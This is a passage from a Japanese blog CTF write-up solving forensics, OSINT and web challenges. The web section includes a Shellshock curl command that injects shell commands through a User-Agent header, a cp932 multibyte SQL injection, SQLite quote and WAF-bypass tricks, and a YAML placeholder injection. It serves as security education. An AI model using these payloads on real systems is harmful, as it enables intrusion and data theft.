<p>問題文を見ると、「昼九つ半の暗号を用いた」とある。昼九つ半は江戸時代に日本で使われていた不定時法で、季節変動があるが大まかな雰囲気としては現代で言う十三時頃である。なので多少無理があるが、じゅうさんじ、あんごう、といえば ROT13 変換、ということで、どこかで ROT13 が登場すると考えられる。（なお江戸時代でも定時法は一部で使われており、調べてみたところその場合は十二支を使うようだ。こちらは地方視太陽時の二十四時間制と一対一対応する。）</p>
<p>pingにはペイロードがあり、BASE64のようだが解読できず、ROT13変換しても解読できない。NTP のパケットサイズが二通りあるのでよくみると、リクエストの内容をそのままレスポンスに返す部分でROT13変換するとURLになりそうな文字列を送っており、変換すると「amazon.co.jp」「k.kyotou.ac.jp」「k.rulers」という内容が読み取れる。とはいってもわからないが、この問題には「サンタ殿からのヒント：素数グッズは生協以外でも販売されていますが、そのIDは削るために使われます。」とある。Amazon で京都大学の素数ものさしの販売ページに行くと、そのURLに含まれる販売者IDがpingのペイロードと一致することがわかる。pingのペイロードからそれを取り除いて BASE64 変換することでフラグを得た。</p>
<h3>Japanese kids are knowing.</h3>
<p>IP アドレスとともに、「ポートスキャンは苦しゅうない」との記述があるので、ポートスキャンを実施。開いていたポートのうち片方は ssh だったが、もう片方は telnet でつなぐと低速で何かを送ってきた。よく見るとかえるの歌で、メッセージの末尾に自身は動物でありその英語での名前の md5 変換がフラグである旨が記されているので、 &#8220;frog&#8221; を md5 変換したものがフラグとした。</p>
<h3>Malicious Code</h3>
<p>楽しい問題。一般的なユーザーが攻撃されたものを想定したパケットキャプチャが出題され、被害者のユーザーの動きを真面目に追っていけば途中でフラグが見つかる。パケットキャプチャのファイル単体でも読み物のような楽しさがあった。</p>
<p>まず、パケットをキャプチャすると、最初にウェブサーバに接続し、 iframe に埋め込まれた plink ファイルを読み込んでいる。その通信が完了したあとは謎のサーバと謎の通信をしているが、ストリームの先頭部分で検索しても TLS であることがわかるのみ、その暗号化も Diffie-Hellman 鍵共有がなされているため、秘密鍵を入手することができたとしてもどうしようもないことがわかる。</p>
<p>何はともあれ plink のファイルを（文脈的にマルウェアなので、実行せずに）覗いたところ、何かを x.js として書きだしたあとその x.js を実行していることに気づく。（当初は Windows の WHS の対応言語に js があることに気づかず、古い IE で Active X を実行されたことを疑っていたが、Windows に js ファイルを作成した時にユーザーが開く操作をすれば js ファイルは普通に実行できることに気づいた。）外側の eval を外すと、まさに怪しい通信の通信先（httpsであることが判明）にリクエストを投げ、レスポンスの内容をそのままコマンドとして実行するコードが登場。宛先をLAN内のサーバに書き換えて実行したところ、自身のネットワークインターフェイスのIPアドレスをPOSTで送出していること（とその形式）が判明。おおまかに攻撃の雰囲気を掴みとった感じを得つつ、それ以上のパケットもないと考えられた。なにはともあれとりあえず被害者が実施されたコマンドを見ようと、 IP アドレスをキャプチャファイルに合わせたリクエストを投げると、コマンドの代わりにフラグが降ってきた。</p>
<h2>諜報術</h2>
<h3>KDL</h3>
<p>1998年にKDLがどういう人材を募集していたかということで、InternetArchive で当時のKDLのウェブページを表示し、それらしい文字列をコピペ。</p>
<h3>Mr．Nipps</h3>
<p>山寺純社長が日本時間で2015年8月13日5:30にどこにいらっしゃったか、という旨を問われている。フラグはGPS由来の緯度と経度が必要。</p>
<p>なぜか社長の Twitter アカウントを見つけるのに苦労したが、<a href="https://twitter.com/junyamadera">@junyamadera</a>であることがわかる。そうとなればこの前後のツイートを見たいが、量が多くて遡るのが大変なので twilog で閲覧すると、無事このアカウントは twilog に登録されていたようで、該当するツイートを見つける。</p>
<blockquote class="twitter-tweet" data-lang="ja">
<p dir="ltr" lang="en">Back to &#8216;Double Curve&#8217; @ Hooters of Downtown LA <a href="https://t.co/ApOXy5vbMO">https://t.co/ApOXy5vbMO</a></p>
<p>— jun yamadera (@junyamadera) <a href="https://twitter.com/junyamadera/status/631563742480834560">2015, 8月 12</a></p></blockquote>
<p><script src="//platform.twitter.com/widgets.js" async="" charset="utf-8"></script><br />
とりあえず店の名前が書かれているのでウェブ検索し、登場した Google Maps の位置情報を打ち込んでもはずれ。ふとツイートに位置情報が埋め込まれていることに気づいたが、表示は地名のみで、Webでは座標は降ってこないようだった。APIで当該ツイートを取得してそれらしいものを入れると正解だった。</p>
<h3>Akiko-chan</h3>
<p>顔写真が与えられ、それがどこの wordpress サイトにあったかを問われる問題（フラグは *.wordpress.com の形式）。画像検索するとすぐに wordpress.com 以下のものが見つかるので、そのまま入力して送信。</p>
<h3>タナカハック</h3>
<p>「taなんとか123」のユーザー名を探す問題。答えは www.yamatosecurity.com に公開されているファイルにあるとされている。</p>
<p>www.yamatosecurity.com のドメイン内はいくら探しても www.tanakazakku.com ドメインのウェブページをフレームで表示している HTML ファイルしか返してこず、このサーバーに当該ファイルがHTTPでおいてあるとは考え難かった。また、 HTTP とは指定されていないので HTTPS, ftp, smb などに常識的なポートでの接続を試みたがうまくいかなかった。</p>
<p>また、サンタ殿からのヒントには「wgetとgrepとバイナリーエディターさえあればどんな問題でも解けるでござる。」と書かれており、 http で公開されていると判断するのが妥当だった。</p>
<p>こうなれば少し無理はあるが www.tanakazakku.com ドメインも「www.yamatosecurity.com から全画面でのフレームで埋め込まれているから、事実上 www.yamatosecurity.com で公開されている」と解釈して、このドメインも含めて探索した。wget で &#8211;recursive オプションを指定し、深さが深くなりすぎないようにしてリンク先のファイルを取得。あとは123を含むファイルを探して、前後のバイナリを見て当該する文字を入力すれば成功。</p>
<pre>$ wget --recursive --html-extension --convert-links --page-requisites --no-parent --domains www.yamatosecurity.com,www.tanakazakku.com http://www.tanakazakku.com/yamatosecurity
(snip.)
$ grep 123 . -R
Binary file ./www.tanakazakku.com/yamatosecurity/files/networkforensics1.pdf matches
$ strings ./www.tanakazakku.com/yamatosecurity/files/networkforensics1.pdf |grep 123
(snip.)
&lt;&lt;/Author(tanakazakkarini123)/CreationDate(D:20130422102054Z)/Creator(Microsoft PowerPoint)/Keywords()/ModDate(D:20150918163456+09'00')/Producer(Mac OS X 10.6.8 Quartz PDFContext)&gt;&gt;
</pre>
<h3>タイムトラベル</h3>
<p>平成25年9月21日に50.115.13.104が紐付いていたドメイン名を問われている。このIPアドレスとともに色々なキーワードを試して過去のドメイン名が記されたページを見つけた記憶があるが、どのようなキーワードだったか思い出せず、また今思いつくものをいくつか試してみても見当たらない。ある程度運にまかせつつ色々試すと解ける、くらいの問題だった。</p>
<h2>記述術</h2>
<h3>search_duplicate_character_string</h3>
<p>ふたつの異なる部分文字列で完全に一致するものを探して入力せよとのこと。ずらす文字数を一文字から（長さ-1）までの場合それぞれで先頭から見ていって、最も長いもののみを保持して出力すればよい。200,000バイトあるが、競技プログラミングと違って二秒で終わらせる必要はないのでO(N<sup>2</sup>)で充分。</p>
<h3>JavaScript Puzzle</h3>
<p>穴埋めパズルが登場する。開発者コンソールに左から入力してオブジェクトの要素などが存在するか調べたり、文字コードなどは雰囲気で読んだりして埋める。最終的に以下のようになる。<a href="https://blog.nhiroki.net/2016/02/09/burningctf-writeup/%e3%82%ad%e3%83%a3%e3%83%97%e3%83%81%e3%83%a3" rel="attachment wp-att-257"><img loading="lazy" decoding="async" class="alignnone wp-image-257 size-large" src="https://blog.nhiroki.net/wp-content/uploads/2016/02/66c19942ab4ba346fdb64ccc04cde373-1024x201.png" alt="場阿忍愚CTF JavaScript Puzzle" width="640" height="126" srcset="https://blog.nhiroki.net/wp-content/uploads/2016/02/66c19942ab4ba346fdb64ccc04cde373-1024x201.png 1024w, https://blog.nhiroki.net/wp-content/uploads/2016/02/66c19942ab4ba346fdb64ccc04cde373-300x59.png 300w, https://blog.nhiroki.net/wp-content/uploads/2016/02/66c19942ab4ba346fdb64ccc04cde373-768x151.png 768w, https://blog.nhiroki.net/wp-content/uploads/2016/02/66c19942ab4ba346fdb64ccc04cde373.png 1329w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></p>
<h3>Count Number Of Flag&#8217;s Substring!</h3>
<p>ウェブフォームから文字列を送ると、それがフラグの部分文字列として登場する回数を教えてくれる。/flag={[a-z_{}]+}/の形式であることはわかっている。</p>
<p>flag={で始まることがわかり、それを入力すると1になるので、あとは一文字ずつ[a-z_{}]の文字それぞれを試しながら伸ばしていき、文字が増えなくなったら終了。フラグ一文字あたり29クエリ程度（と前後の処理及び試行錯誤）が必要だが、それより短縮できるとも思えないのでそのまま実施。</p>
<h3>解凍?</h3>
<p>184-flag.txt をダウンロードし、 file コマンドで見ると bzip2 で圧縮されていることがわかる。ならばと解凍するとまた bzip2 で圧縮されており、また bzip2 で解凍すると今度は ZIP が出てくる、という具合に、マトリョーシカのように圧縮を繰り返されている。何度か手でやると、 ZIP, tar, bzip2, gzip の四種類が登場する。</p>
<p>手でやっていられないほどの段数を経ていると想定されるので、ある程度やって雰囲気を掴んだら自動化して最終的な flag.txt を抽出。</p>
<pre>#!/bin/sh

while true
do
	ft=`file flag.txt`
	echo "$ft"

	if echo "$ft" | grep Zip
	then
		unzip -o flag.txt
		continue
	fi

	if echo "$ft" | grep "POSIX tar"
	then
		tar -xvf flag.txt
		continue
	fi

	if echo "$ft" | grep "bzip2 compressed"
	then
		mv flag.txt flag.txt.bz2
		bunzip2 flag.txt.bz2
		continue
	fi

	if echo "$ft" | grep "gzip"
	then
		mv flag.txt flag.txt.gz
		gzip -d flag.txt.gz
		continue
	fi

	break
done
</pre>
<h3>Make sorted Amida kuji!</h3>
<p>最初に問題の概要を把握するのに苦労するが、最初の並びが与えられるので、それを昇順に並び替えるあみだくじを指示された数重複なく与えるとフラグがもらえる模様。JSファイルを見るとあみだの線をどの場所に何度置いたかでフラグを生成しており、与えられた回数作るというよりは全種類作る必要があって作者が数を明示してくれているという雰囲気。</p>
<p>最初は 3 1 2 0 を並び替える問題が登場し、また、一つの正解が最初から入力されている。手で線をずらしながら適当に入力すると次のステージに進めた。</p>
<p>第二ステージ（最終）では、 9 8 6 5 7 3 2 1 0 4 をソートするあみだくじを62個（先ほどの考察の通りすべて）作る必要がある。正解も明示されていない。</p>
<p>色々紙で試行錯誤して一つ発見し、そこから線を上下にずらしたりしてみても20通りくらいでしかない。また、全探索は現実的でなさそうだった。</p>
<p>一旦考えなおし、現状で左端にある9,8 を右端に送り込むこと、縦の線が10本程度しかないため、この程度は必要になる（開始位置が少し違うものもあるが、制約条件としての強さは同じ）。</p>
<p><a href="https://blog.nhiroki.net/2016/02/09/burningctf-writeup/%e3%82%ad%e3%83%a3%e3%83%97%e3%83%81%e3%83%a3-2" rel="attachment wp-att-258"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-258" src="https://blog.nhiroki.net/wp-content/uploads/2016/02/66c19942ab4ba346fdb64ccc04cde373-1-1024x507.png" alt="端から端まで二要素を届けるあみだくじ" width="640" height="317" srcset="https://blog.nhiroki.net/wp-content/uploads/2016/02/66c19942ab4ba346fdb64ccc04cde373-1-1024x507.png 1024w, https://blog.nhiroki.net/wp-content/uploads/2016/02/66c19942ab4ba346fdb64ccc04cde373-1-300x149.png 300w, https://blog.nhiroki.net/wp-content/uploads/2016/02/66c19942ab4ba346fdb64ccc04cde373-1-768x380.png 768w, https://blog.nhiroki.net/wp-content/uploads/2016/02/66c19942ab4ba346fdb64ccc04cde373-1.png 1240w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></p>
<p>また、あみだくじとして有効なすべてのパターンは、下の図かその上下反転のいずれかの部分あみだくじ（この状態を仮に「基本あみだくじ」とする。また、部分あみだくじとは元のあみだくじのうち横線を0本以上取り除いたものと定義する。）を元に、「線を上下にずらす」「開いている場所に上下に連続した二本の線を入れる」の操作のみで作ることができることがわかる。これよりも高密度にすることはできず、一本でも上下にずらした状態は単に使用可能な線が減るだけだからである。</p>
<p><a href="https://blog.nhiroki.net/2016/02/09/burningctf-writeup/%e3%82%ad%e3%83%a3%e3%83%97%e3%83%81%e3%83%a3-3" rel="attachment wp-att-260"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-260" src="https://blog.nhiroki.net/wp-content/uploads/2016/02/66c19942ab4ba346fdb64ccc04cde373-2-1024x461.png" alt="基本あみだくじの基本" width="640" height="288" srcset="https://blog.nhiroki.net/wp-content/uploads/2016/02/66c19942ab4ba346fdb64ccc04cde373-2-1024x461.png 1024w, https://blog.nhiroki.net/wp-content/uploads/2016/02/66c19942ab4ba346fdb64ccc04cde373-2-300x135.png 300w, https://blog.nhiroki.net/wp-content/uploads/2016/02/66c19942ab4ba346fdb64ccc04cde373-2-768x346.png 768w, https://blog.nhiroki.net/wp-content/uploads/2016/02/66c19942ab4ba346fdb64ccc04cde373-2.png 1264w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></p>
<p>この二つの制約を整理する、まず基本あみだくじを全探索できることに気づく。基本あみだくじに使用可能な線45本のうち17本は必須のため、2^29程度の探索空間を二つ探索すればよい。</p>
<p>これで、8通りの基本あみだくじが見つかったので、これらを一旦印刷（比喩表現ではなく、プリンタを用いて紙に出力すること）する。</p>
<p>これらのほとんどは数本上下にずらしたり開いた空間に二本の連続した線を入れるだけだが、多くの模様を持つものが2通り見つかる。同時に、この二つはそれぞれ、高々29本の線に自由度があるだけであることに気づいた。そのため、これらについても全探索可能である（それぞれ20通りあった）。</p>
<p>これで62通り発見した。ソースコードのフラグを生成する部分には「simulate this function!!!」とあるが、印刷して手書きで発見した情報も含めて全部コードに起こすのもこの関数のシミュレーション結果を検証するのも面倒なので、全探索で発見した20通り×2をコピペできるようにし、あとは手打ちでブラウザで打ち込んでフラグを得た。</p>
<h2>超文書転送術</h2>
<h3>GIFアニメ生成サイト</h3>
<p>接続すると、画像をアップロードすることでGIFアニメを生成するウェブサイトが登場する。色々なURLパターンを試しているうちに、新規画像の生成時に渡されるURLのパス「/movies/newgif/:id」のID部分を1にするとID=1である最初のGIFアニメが閲覧でき、しかもフラグを言いたげな内容が表示されている。</p>
<p>しばらく待つと一瞬だけフラグが表示される。自宅で解いていればGIFアニメを処理する気の利いたツールを探すところだが、電車の中でタブレットで解いていたので、Windows の Snipping Tool でタイミングよくスクリーンショットをよることでフラグの獲得に成功。</p>
<h3>Network Tools</h3>
<p>ネットワーク系の色々なコマンドをオプションを指定して叩けるサイトが出てくる。コマンドインジェクションかと思うが、オプションががっちり制限されていてインジェクションはおろか普通にネットワーク系のコマンドで遊ぶことすらできない。コメントに利用可能なオプション一覧があるが、ヌルインジェクションなども含め任意のコマンドを動かすことは難しいようだ。</p>
<p>画面の下部に bash のバージョンが表示されており、もしやと思って調べてみるとまさに最近話題になった shellshock の脆弱性を抱えたバージョンだった。</p>
<p>試しに</p>
<pre>$ curl -H 'User-Agent: () { :;}; ls ' http://210.146.64.37:60888/exec -F 'cmd=ifconfig' -F 'option=' | less
</pre>
<p>などとしてみると、lsが見つからない旨が表示される。lsを　/bin/ls にすると flag.txt が見つかるので、/bin/cat flag.txt してフラグを得た。</p>
<h3>箱庭XSS</h3>
<p>実行ファイルが渡され、ウェブのフォームが表示されており、入力すると下に入力したものが大文字に変換されて表示される。試しに&lt;b&gt;a&lt;/b&gt;などと入力してみると、まさに太字になった。</p>
<p>なので alert を入れた scriptタグを入れてみるが、動かない。指定の仕方がおかしかったか、ブラウザのバージョンなどもあるのか、などと試行錯誤の末、ローカルに alert するだけの js ファイルを置き、&lt;script type=&#8221;text/javascript&#8221; src=&#8221;C:\Users\(中略)\hoge.js&#8221; /&gt; といったことをすると、alert の代わりにフラグが表示された。</p>
<h3>YamaToDo</h3>
<p>ユーザが指定したエンコーディングで ToDo のメモが保存できるウェブサイト「YamaToDo」から、ユーザー「yamato」のメモを盗み出すというもの。</p>
<p>ソースコードを見ると、PHP の MySQL 呼び出しからユーザーの指定エンコーディングで直接 SET NAMES しており、かつ mysqli_real_escape_string を使っている。よく言われるしてはいけないパターンであることがわかる。</p>
<p>また、文字コード指定は sjis だけ弾いており、弾くエラーメッセージは&#8217;sjis? so sweeeeeeeeeet&#8217;であった。その時は単に英語としての意味が解らないとしていたが、後日気になって英語で sweet という語をインターネットの辞書（例： <a href="http://www.oxforddictionaries.com/definition/english/sweet">sweet &#8211; definition of sweet in English from the Oxford dictionary</a>）で引くと、技術水準に言及する場合では円滑にことを運ぶことなどを意味するようであるため、「sjis？やるなああああああ（阻止）」という雰囲気であり、近いところまで来ていると判断できるともいえる。</p>
<p>手元の MySQL で文字コードの一覧を出力すると cp932 があり、こちらは使えることがわかる。そのため、その状態で「ソ&#8217;」などとすると&#8217;をエスケープする\がソの2バイト目で打ち消され、好きな文字をSQL文の続きとして入れられる。</p>
<p>複文は指定できず、また不正ログインについてもユーザ名及びパスワードについての妥当性検査が厳しいためできないが、INSERT のサブクエリとしてSELECTを入れて他人のメモを自分のメモにINSERTすることができた。あとはそれに従って解けばよかったが、エラーメッセージが表示されず、「同じテーブルを二回参照するときはテーブル名を指定しないとたいてい動かない」ことに気づかずはまっていた。手元で実行してようやく気づいてフラグらしき文字列を入手、ブラウザのエンコーディングを修正してフラグを得た。</p>
<h3>Yamatoo</h3>
<p>なかなか楽しかった問題。</p>
<p>SQLite で構築された検索サイトからフラグを盗み出す問題。DBのスキーマは別途渡されており、 flag というテーブルに最大60文字の flag というカラムがあることが判っている。</p>
<p>ソースコード中に</p>
<pre>        if (mb_strlen($keyword) &gt; 2) {
            $words = implode(' ', ngram($keyword));
            $where = "exists (select 1 from `site_fts` where `site`.rowid = `site_fts`.rowid and `words` match '{$words}') or `title` like '%{$keyword}%'";
        } else {
            $where = "`title` like '%{$keyword}%'";
        }

        $result = $pdo-&gt;query("select * from `site` where {$where}");
</pre>
<p>とあり、エスケープもしていないので注入箇所をみつけることそのものは容易だった。しかし、いくつかの関門がある。</p>
<p>まず、第一の関門は先ほど引用したコード中で呼び出されている ngram という関門の突破。以下のように定義されている。</p>
<pre>    function ngram($text, $n = 2)
    {
		$return = array();
		$n = (int)$n;

        foreach (array_filter(explode(' ', trim($text))) as $word) {
			$length = mb_strlen($word) - $n;
            if ($length &gt; 0) {
			    for ($i = 0; $i &lt;= $length; $i++) {
			    	$return[] = mb_substr($word, $i, $n);
                }
            } else {
                $return[] = $word;
            }
        }

		return $return;
</pre>
<p>（必要に応じて字下げがずれているのを修正すると）流し込んだ文字列はここでズタズタにされてしまうことが判る。前半部分にあるためコメントアウトによる無効化もできない。そのため、ここを突破する方法を暫く考えるが、「&#8221;&#8217;」（アポストロフィ三つ）を流し込むと、ズタズタにされる方では「&#8221; &#8221;」となり、エスケープされたアポストロフィー二つとなってそれ以後も文字列とみなされるが、後半部では「&#8221;&#8217;」となり、エスケープされたアポストロフィーのあとのアポストロフィーでクオート部分が終了して外に出ることができる。（なお、最初、「\\&#8217;」を試してうまくいかず、SQLiteのドキュメントを見てSQLiteでは「&#8221;」とエスケープすることを知った。）</p>
<p>第二の関門は、彼らが導入したとしているWAFだった。</p>
<pre>        if (preg_match('/like|glob|nullif|case|union|sleep|substr|instr|soundex|load/i', $keyword) === 1) {
            exit('WAF～＞＜');
        }
</pre>
<p>わふ～＞＜</p>
<p>UNION しようとしてもわふーされてしまう。SQLite のドキュメントの<a href="https://www.sqlite.org/lang_select.html">SQLite Query Language: SELECT</a>を見ても、抜け道は思いつかない。一応、WHERE句で true false がわかれば 1 bit の情報を密輸できるので、これを繰り返すしかない。先ほどの「Count Number Of Flag&#8217;s Substring!」と同様の作戦が使える。</p>
<p>ただし、substrやlikeを使って部分文字列を検索しようとするとわふーされてしまうという第三の関門にあたった。とりあえずlengthは使えたので文字数を調べてみると、フラグは59文字あるようだった。</p>
<p>SQLiteのドキュメントの文字列処理関数一覧を漁っていると、replace がまだわふーされていないことに気づく。length(replace((SELECT flag FROM flag), &#8220;flag&#8221;, &#8220;&#8221;)) といったことをすると55文字になることに気づく。これでようやく「Count Number Of Flag&#8217;s Substring!」と同様の作戦でフラグを得た。</p>
<h3>Yamatonote</h3>
<p>YAMLでノートをアップデートできるメモサイト「Yamatonote」からメモを奪う問題。</p>
<p>ソースコードを見ると、とりあえずデータベースへのアクセスのクラスにプレイスホルダらしき概念が導入されているのに、なぜか手で処理していることに気づく。とても怪しい。とはいえ全体を見ている最中だったので続けて他のコードを見るが、YAMLの処理はSQLに流し込まれるだけであり、SQLへのエスケープが適切になされればとりあえずSQLから何かが漏洩するようなものはないと思われた。</p>
<p>そのため、データベース処理の関数、中でもエスケープ周りに注目すると、</p>
<pre>        foreach ($param as $key =&gt; $value) {
            $value = sprintf("'%s'", mysqli_real_escape_string($this-&gt;link, $value));
            $sql = str_replace($key, $value, $sql);
        }
</pre>
<p>とあった。例えば、 {:key1 =&gt; &#8216;:key2&#8217;, &#8216;:key2&#8217; =&gt; &#8216;ほげ&#8217;} というものが入力され、 :key1 が先に処理されれば、例えば</p>
<pre>初期値: SELECT * FROM user WHERE id = :key1 AND password = :key2
一周目: SELECT * FROM user WHERE id = ':key2' AND password = :key2
二周目: SELECT * FROM user WHERE id = ''ほげ'' AND password = 'ほげ'
</pre>
<p>となり、クオートからの脱出まで完了してあとは流しこむだけ状態になっていることがわかる。実際に使うのは INSERT 文なので Yamatodo と類似の戦略が使えるが、Yamatodo と違ってエラーメッセージが表示されるので、むしろ Yamatodo より難易度は低いと感じた。PHPの連想配列でどの順でキーが登場するか調べつつ、新規メモを生成する部分に流し込んで自分のメモに呼び出したいメモを登場させてフラグを得た。</p>
<h3>箱庭XSS 2</h3>
<p>箱庭XSSのコードをそのまま流し込むとフラグが登場。違いがわからないまま完了。</p>
<h2>兵法術</h2>
<p>まさかの詰将棋問題。CTFっぽくないし、脳内で探索するとしか言いようがないので省略。電車の中で解いて時間を潰しつつCTFっぽくない問題を潰そうと思っていたら乗り過ごした。</p>
<h2>所感など</h2>
<p>CTFにまともに個人参加するのは初でしたし、全体の戦果はそれなりに健闘できたと考えています。残った問題はいずれもある程度の時間取り組んだ上で、芸術以外は write up を読んで勉強しようと思える問題でした。また、現に他の参加者の方の write up を読み、例えば Ninja no Aikotoba については折角怪しいと思った strcmp の返り値の処理についての考察が甘すぎたために答えに辿りつけなかった（そして恐らく然るべき考察には自分では辿りつけなかった）ことが明らかになりました。一方で、得点を見れば10位であり、周囲と比較しても一応まともに戦えた順位であると言えると思います。</p>
<p>CTFと云うものに手を付けてからの経験はまだまだ浅いので、今後この方面も楽しんでいきたい、と感じました。</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="https://blog.nhiroki.net/category/uncategorized" rel="category tag">未分類</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">タグ:</span> <a href="https://blog.nhiroki.net/tag/ctf" rel="tag">CTF</a>			</span>
							
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://blog.nhiroki.net/2016/02/09/burningctf-writeup#respond"><span class="leave-reply">コメントを残す</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-253 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="日曜日">日</th>
		<th scope="col" aria-label="月曜日">月</th>
		<th scope="col" aria-label="火曜日">火</th>
		<th scope="col" aria-label="水曜日">水</th>
		<th scope="col" aria-label="木曜日">木</th>
		<th scope="col" aria-label="金曜日">金</th>
		<th scope="col" aria-label="土曜日">土</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blog.nhiroki.net/2025/09">&laquo; 9月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">にろき（著者）</h3>			<div class="textwidget"><div style="text-align: center;"><a href="https://blog.nhiroki.net/nhirokinet" rel="attachment wp-att-349"><img loading="lazy" decoding="async"  src="https://blog.nhiroki.net/wp-content/uploads/2016/08/nhirokinet.png" alt="" width="48" height="48" /></a></div>
<ul>
<li><a href="https://nhiroki.net/">にろきのウェブページ（nhiroki.net）</a></li>
<li><a href="https://twitter.com/nhirokinet">にろき on Twitter</a></li>
<li>github: <a href="https://github.com/nhirokinet">nhirokinet on github</a></li>
</ul>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">最近の投稿</h3>
		<ul>
											<li>
					<a href="https://blog.nhiroki.net/2025/09/07/docker-network-within-server-routed-from-external">Docker で自分が管理するセグメントを作り、外部からルーティングさせる</a>
											<span class="post-date">2025年9月7日</span>
									</li>
											<li>
					<a href="https://blog.nhiroki.net/2025/05/20/obd-ii-car-meter">OBD-II に車載PCを繋いで追加メーターを作ってみた</a>
											<span class="post-date">2025年5月20日</span>
									</li>
											<li>
					<a href="https://blog.nhiroki.net/2025/02/13/car-pc">車載PC/サーバーを試みた</a>
											<span class="post-date">2025年2月13日</span>
									</li>
											<li>
					<a href="https://blog.nhiroki.net/2023/01/07/gpd-win-max-2-ubuntu-22-10">GPD WIN Max 2 に Ubuntu 22.10 を入れた</a>
											<span class="post-date">2023年1月7日</span>
									</li>
											<li>
					<a href="https://blog.nhiroki.net/2022/02/19/jenkins-docker-migration-and-version-up">Jenkins を Docker 移行した</a>
											<span class="post-date">2022年2月19日</span>
									</li>
											<li>
					<a href="https://blog.nhiroki.net/2021/11/07/ipv6-flets-passthrough-on-openvswitch-and-ubuntu">フレッツの IPv6 を Ubuntu + Open vSwitch でパススルーさせて使う</a>
											<span class="post-date">2021年11月7日</span>
									</li>
											<li>
					<a href="https://blog.nhiroki.net/2021/08/22/isucon-11-qual">ISUCON 11 予選に参加した</a>
											<span class="post-date">2021年8月22日</span>
									</li>
											<li>
					<a href="https://blog.nhiroki.net/2021/06/26/pipo-x9s-ubuntu-desktop-20-04">PiPO X9s （12V 版）に Ubuntu Desktop 20.04 をインストール</a>
											<span class="post-date">2021年6月26日</span>
									</li>
											<li>
					<a href="https://blog.nhiroki.net/2021/05/23/pipo-x9s">PiPO X9s を買ってきた</a>
											<span class="post-date">2021年5月23日</span>
									</li>
											<li>
					<a href="https://blog.nhiroki.net/2021/03/28/chiba-fukuoka-sakura-namiki">千葉県の福岡の桜並木に行ってきた</a>
											<span class="post-date">2021年3月28日</span>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">最近のコメント</h3><ul id="recentcomments"><li class="recentcomments"><a href="https://blog.nhiroki.net/2020/07/07/ubuntu-mate-20-04-gpd-pocket-2#comment-3370">Ubuntu MATE 20.04 を GPD Pocket 2 にインストール</a> に <span class="comment-author-link">匿名</span> より</li><li class="recentcomments"><a href="https://blog.nhiroki.net/2019/07/07/libvirtd-on-ubuntu-1804#comment-2006">libvirtd を Ubuntu 18.04 にインストールし、部屋の LAN とブリッジする</a> に <span class="comment-author-link"><a href="https://yamashi.net/2019/08/%e3%80%90ubuntu-18-04%e3%80%91%e5%8d%98%e4%b8%80nic%e3%81%ab%e8%a4%87%e6%95%b0ip%e3%82%92%e5%89%b2%e3%82%8a%e5%bd%93%e3%81%a6%e3%82%8b%e3%80%90netplan%e3%80%91.html/" class="url" rel="ugc external nofollow">【Ubuntu 18.04】単一NICに複数IPを割り当てる【netplan】 | 志功索悟のブログ</a></span> より</li><li class="recentcomments"><a href="https://blog.nhiroki.net/2019/02/07/vyos-throughput-and-load-on-protectli-vault-fw1#comment-1904">VyOS 負荷測定 on Protectli Vault FW1</a> に <span class="comment-author-link"><a href="https://blog.nhiroki.net/2019/02/09/opnsense-and-vyos-on-protectli-vault" class="url" rel="ugc">OPNsense を Protectli Vault FW1 にインストール、 VyOS と簡単に比較 | にろきのメモ帳</a></span> より</li><li class="recentcomments"><a href="https://blog.nhiroki.net/2019/02/03/protectli-vault-fw1#comment-1903">ルータの自由度を上げるために Protectli Vault FW1 を買ってきた</a> に <span class="comment-author-link"><a href="https://blog.nhiroki.net/2019/02/09/opnsense-and-vyos-on-protectli-vault" class="url" rel="ugc">OPNsense を Protectli Vault FW1 にインストール、 VyOS と簡単に比較 | にろきのメモ帳</a></span> より</li><li class="recentcomments"><a href="https://blog.nhiroki.net/2019/02/07/vyos-throughput-and-load-on-protectli-vault-fw1#comment-1902">VyOS 負荷測定 on Protectli Vault FW1</a> に <span class="comment-author-link"><a href="https://blog.nhiroki.net/2019/02/03/protectli-vault-fw1" class="url" rel="ugc">ルータの自由度を上げるために Protectli Vault FW1 を買ってきた | にろきのメモ帳</a></span> より</li></ul></aside><aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://blog.nhiroki.net/">
		<label for="s" class="assistive-text">検索</label>
		<input type="text" class="field" name="s" id="s" placeholder="検索" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="検索" />
	</form>
</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
